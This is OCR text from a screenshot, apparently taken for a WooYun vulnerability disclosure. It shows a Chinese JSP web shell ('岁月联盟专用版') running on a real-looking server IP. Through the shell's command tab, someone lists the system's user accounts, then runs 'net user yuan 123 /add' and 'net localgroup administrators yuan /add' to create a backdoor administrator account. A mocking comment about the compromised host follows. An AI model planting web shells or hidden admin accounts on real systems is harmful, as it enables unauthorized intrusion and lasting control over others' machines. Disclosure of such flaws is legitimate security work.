 http://116.226.86.43/system/
JSP Shell 岁月联盟专用...
WooYun.org | 提交漏
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
hao123_上网从这里开始 看图搜片 关闭
Windows 安全
输入您的凭据
这些凭据将用于连接 116.226.86.43。
用户名
密码
域:
记住我的凭据
确定 取消
选项(O) 连接(N) 帮助(H)
文件管理 CMD命令 系统属性 帮助 岁月联盟-专用版
执行
\\CSM 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
Tester User xu
命令成功完成。
net user yuan 123 /add
命令成功完成。
net localgroup administrators yuan /add
命令成功完成。
漫游开始 这个用户那么多 也是万人骑？》
允许吧
www.SYUE.com ,All Rights Reserved.
Any question, please email me admin@syue.com